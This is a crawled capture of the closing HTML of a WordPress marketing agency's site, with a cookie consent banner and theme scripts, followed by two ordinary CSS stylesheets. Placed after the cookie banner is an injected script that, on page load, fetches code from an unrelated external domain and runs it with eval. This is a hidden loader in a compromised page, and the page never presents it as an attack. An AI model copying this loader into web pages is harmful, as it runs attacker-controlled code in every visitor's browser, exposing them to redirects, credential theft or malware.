<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
jQuery(document).ready(function() {
            jQuery("[data-toggle=tooltip]").tooltip();
        });
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css
body_size: 167
content:
.wps-seo-booster-businesscard .name {
	font-weight: bold;
	display: block;
}
.wps-seo-booster-businesscard .address {
	background: url(../images/icons/home.png) no-repeat 0 2px;
	padding-left: 20px;
}
.wps-seo-booster-businesscard .address-inner {
	padding-left: 20px;
}
.wps-seo-booster-businesscard .tel {
	background: url(../images/icons/phone.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .email {
	background: url(../images/icons/mail.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .url {
	background: url(../images/icons/web.png) no-repeat 0 5px;
	padding-left: 20px;
	display: block;
}

/* Mricrodata Review */
.wps-seo-booster-review dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-review dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-review dt, .wps-seo-booster-review dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-review dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-review h2.review-summary-title {
	padding-bottom: 8px !important;
	margin-bottom: 0 !important;
}
.wps-seo-booster-review .review-summary {
	padding: 0 0 10px 0;
}

/* Mricrodata Recipe */
.wps-seo-booster-recipe dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-recipe dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-recipe dt, .wps-seo-booster-recipe dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-recipe dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-recipe img {
	margin: 10px 0 15px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css
body_size: 1172
content:
/*=========== BACKGROUND COLOR ================ */
.bluish:before,
.blue,
.blog-details article.item .pagenav li a:hover,
.details:hover,
.sppb-section-promo .promo-content span,
.theme-features-area .media:hover i,
.progress-element .progress-bar,
.work-process-area .work-03,
.pricing-body .pricing-features .active,
.pricing-body .pricing-features .btn-default:hover,
.pricing-body .pricing-header,
.board-content .person-social li a:hover,
.page-builder,
.title-heading:after,
.module .tagspopular li a:hover,
.module .tagcloud > a:hover,
.social-icon li a:hover,
.sp-page-title,
.purchaseBox .content-holder .content-title:after,
.comingsoon_wrap,
.navbar-form button,
.header-top-bar,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon,
form#login-form .input-group-addon,
#offcanvas-inner-menu li.active > a,
#offcanvas-inner-menu li .dropdown-menu li .dropdown-menu li a,
#offcanvas-inner-menu li .sub-menu li .sub-menu li a,
#offcanvas-inner-menu li a:hover, 
#offcanvas-inner-menu li a:focus,
.navbar-default #main_nav .navbar-nav li.current-menu-item > a,
.navbar-default #main_nav .navbar-nav li.current-menu-parent > a,
.navbar-default #main_nav .navbar-nav li:hover > a, 
.navbar-default #main_nav .navbar-nav li.open > a,
.sp-contact-info li:hover i, 
.sp-contact-info li:focus i,
.section_title h2:after,
.btn-primary,
.btn.btn-default,
.comment-reply-link,
.comment-form input[type="submit"], 
.comment-form button,
.search-submit,
.blog-tags ul li a:hover,
.navbar-default #main_nav .navbar-nav .sub-menu li.current-menu-item:hover > a
{
    background-color:#1193d4;
}
.probiz-b a + a:hover,
.navbar-default #main_nav .navbar-nav li.active > a{
    background-color:#1193d4 !important;
}
/*=========== TEXT COLOR ================ */
.project-progress .addon-animated-number .blue,
.blog-details article.item .pagenav li a,
.agency-promo span i,
.details,
.sppb-section-promo .quality-section span .earphone,
.sppb-section-promo .promo-content h3 a:hover,
.feature-info .media-left i,
.tab-section .tab-container .panel .panel-heading .panel-title a:focus,
.tab-section .tab-container .panel .panel-heading .panel-title a,
.slider .btn-success,
.theme-features-area .media .media-left i,
.we-do .we-do-list li i,
.info-list li i,
.btn.btn-info,
.sppb-section .btn-success,
.promo-section .promo-content h3:hover,
.promo-section .promo-content span,
.middle span,
.pricing-body .pricing-features .active:hover,
.pricing-body .pricing-features .btn-default,
.page-builder .builder-content .button,
.layout-section .layout-text-left .learn:hover,
.simpleportfolio-items .simpleportfolio-item .vertical-middle .simpleportfolio-btns a,
.simpleportfolio-filter ul li.active, 
.simpleportfolio-filter ul li:hover,
.module .latestnews .latest-info a:hover,
.module .categories-module li a:hover,
.items-leading .entry-header h2 a:hover,
.items-leading .post-format,
.contact-info .additional-info li a i,
.main_features .feature .media .media-left span,
.from_blog .blog_content a,
.from_blog .blog_content h3 a:hover,
.testimonial_row .carousel-control:hover, 
.testimonial_row .carousel-control:focus,
.sp-comingsoon .social-icons li a:hover,
.copyright_row i,
.tagspopular ul li a:hover, 
.tagspopular ul li a:focus,
.sp-bottom .textwidget p i,
.social-icons li a:hover, 
.social-icons li a:focus,
#offcanvas-inner-menu li.open > a,
#offcanvas-inner-menu li .dropdown-menu li a:hover, 
#offcanvas-inner-menu li .dropdown-menu li a:focus,
#offcanvas-inner-menu li .sub-menu li a:hover, 
#offcanvas-inner-menu li .sub-menu li a:focus,
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li a i,
.sp-contact-info li i,
.btn.btn-default:hover, 
.btn.btn-default:focus,
.company-content .btn.details,
.company-content > p i,
.sppb-section-promo .promo-content a:hover h3,
.module > ul > li > a:hover,
.module > div ul li > a:hover,
#wp-calendar tr a,
footer .widget_nav_menu ul li:before,
footer .widget_nav_menu ul li > a:hover,
.bluish .social-icons li a:hover,
.bluish .tagspopular ul li a:hover, 
.bluish .module .tagcloud > a:hover,
.logged-in-as > a,
figcaption > a,
.comment a,
.entry-link > h4 a:hover,
table tr td a, 
table tr th a,
dl dd a,
.item.item-page p a,
.contact-info .additional-info li i
{
    color: #1193d4;
}
.probiz-b a + a,
.probiz-h2 h2,
.btn.btn-default.active:hover
{
    color: #1193d4 !important;
}
/*=========== BORDERS COLOR ================ */
.blog-details article.item .pagenav li a,
.blog-details article.item blockquote,
.details,
.feature .media-left i,
.theme-features-area .media .media-left i,
.middle,
.pricing-body .pricing-features .active:hover,
.board-content .person-social li a:hover,
.layout-section .layout-text-left .learn,
.items-leading .post-format,
.social-icon li a:hover,
.navbar-form .form-control,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon, 
form#login-form .input-group-addon,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .form-control, 
form#login-form .form-control,
.sp-contact-info li i,
.btn.btn-default,
.module .tagcloud > a:hover,
.blog-tags ul li a:hover
{
    border-color: #1193d4; 
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu,
.navbar-default #main_nav .navbar-nav li.menu-item-has-children .sub-menu,
.navbar-nav ul ul
{
	border-top-color: #1193d4;
}